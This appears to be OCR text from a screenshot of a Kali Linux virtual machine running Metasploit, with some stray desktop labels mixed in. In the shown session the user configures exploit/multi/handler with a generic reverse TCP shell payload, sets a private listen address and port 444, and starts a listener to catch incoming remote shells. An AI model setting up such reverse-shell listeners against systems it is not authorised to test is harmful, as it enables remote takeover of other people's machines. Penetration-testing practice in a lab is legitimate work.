 kali- aj [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 21:06
kali@nk0741: ~/Desktop
File Actions Edit View Help
| |(@)(@)"""**|(@)(@)**|(@) | " || " |
| = = = = = = = = = = = = | '——————————————' |
+———————————————————————————+———————————————————————————+
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
File System
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
staged5nk0
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
staged5nk07
KALI LINUX
Exploit target:
Id Name
-- ----
"the quieter you become, the more you are able to hear"
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.12.24
lhost => 192.168.12.24
msf6 exploit(multi/handler) > set lport 444
lport => 444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.12.24:444